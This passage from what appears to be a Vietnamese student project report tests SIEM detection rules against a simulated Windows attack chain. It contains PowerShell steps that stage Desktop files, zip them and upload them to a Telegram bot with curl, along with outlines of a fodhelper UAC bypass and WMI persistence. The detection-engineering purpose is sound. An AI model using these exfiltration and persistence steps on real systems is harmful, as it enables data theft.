
Figure 21: Alert C2 — WMI Persistence Full Install Chain xuất hiện trong Kibana SIEM với severity=Critical

Phase 5 — Test C3 (WMI Consumer Activated)
# Sau khi da cai WMI subscription (Phase 4), mo notepad.exe de trigger:
Start-Process notepad.exe

# WMI Consumer se tu dong chay svhw.ps1 trong vong 5 giay (WITHIN 5 trong WQL)
# svhw.ps1 chay duoi SYSTEM qua WmiPrvSE.exe

# Ket qua ky vong:
# C3 fire: WmiPrvSE.exe -> powershell.exe/SYSTEM -> arp.exe
# S3 fire: WmiPrvSE.exe spawns powershell.exe (SYSTEM)
# Severity: High | Risk: 73

Figure 22: Alert C3, S3, xuất hiện đồng thời trong Kibana SIEM sau khi mở notepad.exe

Phase 6 — Test C4 (Collection + Exfil)
# svhw.ps1 tu dong chay sau khi notepad.exe mo (tiep theo Phase 5)
# Hoac test thu cong:

# Tao staging directory va copy file
$wd = 'C:\Windows\Temp\testdmp'
New-Item -ItemType Directory $wd -Force | Out-Null
Copy-Item 'C:\Users\*\Desktop\*.txt' $wd -ErrorAction SilentlyContinue

# Tao ZIP (sinh EID 11)
Compress-Archive -Path "$wd\*" -DestinationPath 'C:\Windows\Temp\testdmp.zip' -Force

# Exfil (sinh EID 3) — dung curl de upload
curl.exe -s -F 'chat_id=' -F 'document=@C:\Windows\Temp\testdmp.zip'
'https://api.telegram.org/bot<TOKEN>/sendDocument'

# Cleanup
Remove-Item $wd -Recurse -Force
Remove-Item 'C:\Windows\Temp\testdmp.zip' -Force

# Ket qua ky vong:
# C4 fire: EID 11 (file staging) -> EID 11 (zip) -> EID 3 (HTTPS) within 2m
# S4 fire: powershell.exe/SYSTEM outbound HTTPS
# Severity: Critical | Risk: 99

Figure 23: Alert C4 — Collection → Archive → Exfiltration xuất hiện trong Kibana SIEM


Figure 24: Alert S4 — SYSTEM PowerShell Outbound HTTPS fire độc lập

Phase 7 — Test C5 (Cleanup)
# C5 fire tu dong sau Phase 6 (cleanup la mot phan cua svhw.ps1)
# Test thu cong:

# Simulate network event da xay ra (C5 sequence bat EID 3 truoc EID 23)
# Sau do xoa file de sinh EID 23
Remove-Item 'C:\Windows\Temp\testdmp.zip' -Force # sinh EID 23

# Ket qua ky vong:
# C5 fire: EID 3 (outbound HTTPS) -> EID 23 (file deletion) within 120s
# Severity: High | Risk: 73

Figure 25: Alert C5 — Exfiltration → Indicator Removal xuất hiện trong Kibana SIEM

XI. KIỂM THỬ TOÀN BỘ KILL CHAIN

11.1 Phương Pháp
Kiểm thử full chain được thực hiện bằng cách chạy setup.bat từ đầu và để attack chain tự động hoàn thành 7 phases. Sau khi chạy, mở notepad.exe để kích hoạt WMI Consumer. Mục tiêu: xác nhận tất cả 9 rules đều fire.

11.2 Test Script — Full Chain
# === FULL ATTACK CHAIN TEST ===
# Chay tren Windows 10 VM voi user binh thuong (non-admin)
# Yeu cau: setup.bat, payload.ps1, setup.hta trong cung folder

# Buoc 1: Chay setup.bat (Initial Access simulation)
.\setup.bat
# -> Mo setup.hta (decoy UI)
# -> Tao r.vbs proxy -> chay payload.ps1 hidden
# -> UAC bypass (ms-settings + fodhelper) -> Admin context
# -> payload.ps1 ghi svhw.ps1 + cai WMI subscription
# -> Xoa registry + r.vbs (cleanup phase 3)

# Buoc 2: Doi ~5 giay cho payload.ps1 hoan thanh
Start-Sleep -Seconds 5

# Buoc 3: Trigger WMI Consumer bang notepad
Start-Process notepad.exe
# -> WMI Consumer fire (within 5s sau khi notepad mo)
# -> svhw.ps1 chay duoi SYSTEM:
# - Discovery: arp, Get-WmiObject, Get-NetIPAddress
# - Collection: Copy-Item Desktop/Documents -> wdmp\
# - Archive: Compress-Archive -> wdmp.zip
# - Exfil: curl.exe -> Telegram Bot
# - Cleanup: rd /S /Q wdmp\ + del wdmp.zip + Clear-Content PS history

# === KET QUA KY VONG ===
# Rules fire theo thu tu (trong Kibana Security > Alerts):
#
# ~T+0s S1 (Medium) wscript.exe proxy
# ~T+1s S2 (Medium) powershell.exe hidden flags
# ~T+2s C1 (High) UAC Bypass sequence confirmed
# ~T+5s C2 (Critical) WMI Persistence chain 19->20->21
# ~T+15s S3 (High) WmiPrvSE spawns PowerShell (SYSTEM)
# ~T+16s C3 (High) WMI Consumer Activated + Discovery
# ~T+20s C4 (Critical) Collection->Archive->Exfil chain
# ~T+20s S4 (Critical) SYSTEM PS outbound HTTPS
# ~T+22s C5 (High) Exfil->Cleanup sequence
#
# Tong: 9 rules fire, 100% detection coverage

11.3 Metrics Detection
Metric | Giá trị | Ghi chú
True Positive Rate | 100% | Tất cả 7 phases đều có alert tương ứng
False Positive Rate | ~0% | SYSTEM + behavioral invariants loại bỏ FP
Time to Detect (TTD) | ~1-2 phút | Từ khi setup.bat chạy đến C1, C2 fire
Alerts per attack chain | 10 alerts | Mỗi alert = 1 phase đã xác nhận
MITRE Techniques Detected | 11 | T1566.002, T1204, T1059.005, T1548.002, T1546.003, T1082, T1016, T1005, T1560.001, T1041, T1070.004
Total MITRE Tactics Covered | 7 | Initial Access, Execution, PrivEsc, Persistence, Discovery, Collection, Exfiltration, Defense Evasion


Figure 26: Timeline view trong Kibana SIEM hiển thị tất cả 10 alerts theo thứ tự thời gian trong một attack chain]





Figure 27: Telegram Bot nhận notification từ C1-C5 với host name và timestamp

XII. KIẾN TRÚC HỆ THỐNG DETECTION

12.1 Mô Hình Phòng Thủ Đa Lớp
Hệ thống detection được tổ chức theo mô hình phòng thủ đa lớp, trong đó mỗi lớp có độ chính xác và phạm vi phủ khác nhau:
══════════════════════════════════════════════════════════════════
║ Lớp 3 — Correlation Rules (Phase Sequences) ║
║ [C1] UAC Bypass [C2] WMI Persistence [C3] WMI Activation ║
║ [C4] Exfil Chain [C5] Exfil+Cleanup ║
║ Multi-event sequences — FP thấp — Semantic rõ ràng ║
╠══════════════════════════════════════════════════════════════════╣
║ Lớp 2 — Signal Rules (Single Events) ║
║ [S1] VBScript [S2] PS Flags [S3] WMI Spawn ║
║ [S4] SYSTEM HTTPS ║
║ Single events — FP trung bình — Early warning ║
╠══════════════════════════════════════════════════════════════════╣
║ Lớp 1 — Log Collection (Sysmon + Elastic Agent) ║
║ EID: 1, 3, 11, 13, 19, 20, 21, 23 — Raw telemetry ║
╚══════════════════════════════════════════════════════════════════╝

12.2 Luồng Alert và Escalation
Attack Event (endpoint)
|
v
Sysmon (EID 1/3/11/13/19/20/21/23)
|
v
Elastic Agent -> Elasticsearch (logs-windows.sysmon_operational-*)
|
+-----------> Signal Rules (S1-S4) --- Minor/Medium alerts
| |
| v Telegram (nếu severity High/Critical)
|
+-----------> Correlation Rules (C1-C5) --- Phase alerts
| |
| v Telegram (tất cả Correlation rules)
|
+-----------> Telegram URGENT + Kibana Case
Incident Response Activated

XIII. KẾT LUẬN

13.1 Kiến Thức Thu Được
Đồ án đã cung cấp kiến thức thực tế sâu về nhiều lĩnh vực kỹ thuật quan trọng trong an toàn thông tin:
- Hiểu sâu về cơ chế WMI Event Subscription trên Windows — kiến trúc nội bộ của __EventFilter, CommandLineEventConsumer và __FilterToConsumerBinding, cách chúng tương tác với WMI repository và WmiPrvSE.exe.
- Nắm vững kỹ thuật UAC Bypass qua fodhelper.exe — autoElevate manifest, cơ chế Windows tự nâng quyền, và tại sao ms-settings registry key là invariant không thể tránh.
- Hiểu rõ tại sao LOLBins-based attack khó phát hiện bằng signature-based detection và tại sao behavioral detection là phương pháp đúng đắn.
- Kỹ năng viết EQL correlation rules với sequence logic, timing constraints (maxspan) và behavioral invariants — phân biệt rõ giữa Correlation Rules và Signal Rules.
- Kinh nghiệm cấu hình Sysmon để cover đúng EventID cần thiết cho từng detection objective, đặc biệt là EID 11 (FileCreate) cho T1005/T1560 và EID 23 (FileDelete) cho T1070.
- Hiểu về Elastic Agent ECS field mapping và cách xử lý field mapping inconsistency (process.parent.name vs winlog.event_data.ParentImage) trong thực tế.

13.2 Khó Khăn Gặp Phải
- WMI Consumer chạy trong Session 0 không có user context — hạn chế một số PowerShell operations như DPAPI, screen capture. Giải pháp: dùng SYSTEM privileges để đọc file system trực tiếp.
- PowerShell here-string lồng nhau (nested here-string) khi payload.ps1 viết svhw.ps1. Giải pháp: dùng Set-Content với @'...'@ single-quote here-string.
- process.parent.name field không luôn được Elastic Agent populate nhất quán với tất cả EventID, đặc biệt trong network events (EID 3). Giải pháp: dùng user.name:SYSTEM làm discriminator thay vì parent process filter.
- Sysmon EventID 11 (FileCreate) không được cấu hình ban đầu — khiến C4 không có data. Giải pháp: cập nhật Sysmon config với FileCreate include rule cho các staging paths.
- Sequence rule timeout khi maxspan quá ngắn trên VM bị throttle. Giải pháp: tăng maxspan từ 15s lên 30s cho C1, từ 60s lên 120s cho C5.
- Rule C1 ban đầu không fire do dùng process.parent.name:fodhelper.exe cho powershell.exe — nhưng trong attack chain, powershell là con của wscript.exe, không phải fodhelper. Giải pháp: chuyển C1 sang sequence approach.

13.3 Hướng Phát Triển
- Bổ sung PowerShell Script Block Logging (EventID 4104) để capture nội dung script đầy đủ — quan trọng để xem payload thực tế trong Consumer CommandLineTemplate.
- Xây dựng detection cho các UAC bypass technique khác: computerdefaults.exe, sdclt.exe, SilentCleanup — hiện C1 chỉ cover fodhelper.
- Triển khai DNS logging (Sysmon EventID 22) để phát hiện C2 domain resolution — bổ sung lớp detection cho exfiltration.
- Nghiên cứu ML-based behavioral detection để giảm dependency vào static pattern matching và cover các bypass scenario chưa được biết đến.
- Mở rộng attack chain sang Lateral Movement (T1021) và Credential Dumping (T1003) để tăng độ phức tạp và thực tế của simulation.
- Xây dựng automated threat hunting queries dựa trên hunt hypotheses từ MITRE ATT&CK để chủ động tìm kiếm attacker đã qua mặt detection rules.

XIV. PHỤ LỤC

Phụ lục A — Test Commands Tổng Hợp
Bảng tổng hợp test commands cho tất cả 7 phases và expected detection:
Phase | Rule Fire | Test Command | Expected Result
P2 | S1, S2 | wscript.exe $env:TEMP\test.vbs (với PS hidden content) | S1+S2 fire trong 1 phút
P3 | C1 | reg add ms-settings + fodhelper.exe + cleanup | C1 sequence fire (30s)
P4 | C2 | Set-WmiInstance Filter+Consumer+Binding | C2 sequence fire (30s)
P5 | C3,S3 | Start-Process notepad.exe (kích hoạt WMI subscription) | C3+S3 fire (30s)
P6 | C4,S4 | Copy-Item + Compress-Archive + curl.exe Telegram | C4+S4 fire (2m)
P7 | C5 | Remove-Item staging + zip (sau khi network event) | C5 fire (120s)

Phụ lục B — Sysmon Configuration
File cấu hình Sysmon được sử dụng trong đồ án (sysmon-config.xml). Áp dụng bằng lệnh: sysmon64.exe -c sysmon-config.xml
<?xml version="1.0" encoding="UTF-8"?>
<Sysmon schemaversion="4.90">
<HashAlgorithms>md5,sha256,imphash</HashAlgorithms>
<CheckRevocation>False</CheckRevocation>
<EventFiltering>
<!-- ProcessCreate (EID 1): log all, exclude conhost -->
<ProcessCreate onmatch="exclude">
<Image condition="is">C:\Windows\System32\conhost.exe</Image>
</ProcessCreate>
<!-- FileCreate (EID 11): staging paths + script/archive exts -->
<FileCreate onmatch="include">
<TargetFilename condition="contains">\Windows\Temp\wdmp</TargetFilename>
<TargetFilename condition="end with">.zip</TargetFilename>
<TargetFilename condition="end with">.ps1</TargetFilename>
</FileCreate>
<!-- NetworkConnect (EID 3): log all -->
<NetworkConnect onmatch="exclude"/>
<!-- RegistryEvent (EID 13): log all -->
<RegistryEvent onmatch="exclude"/>
<!-- WmiEvent (EID 19/20/21): log all -->
<WmiEvent onmatch="exclude"/>
<!-- FileDelete (EID 23): staging paths -->
<FileDelete onmatch="include">
<TargetFilename condition="contains">\Temp\</TargetFilename>
<TargetFilename condition="end with">.zip</TargetFilename>
<TargetFilename condition="end with">.save</TargetFilename>
<TargetFilename condition="end with">.ps1</TargetFilename>
</FileDelete>
</EventFiltering>
</Sysmon>

Phụ lục C — Bảng Ánh Xạ Rule — Event ID — Field
Rule | EID | Field | Value | Mô tả detection logic
